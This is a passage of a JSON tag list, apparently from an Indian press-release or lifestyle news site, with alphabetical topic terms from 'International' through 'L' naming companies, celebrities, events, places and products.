Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest 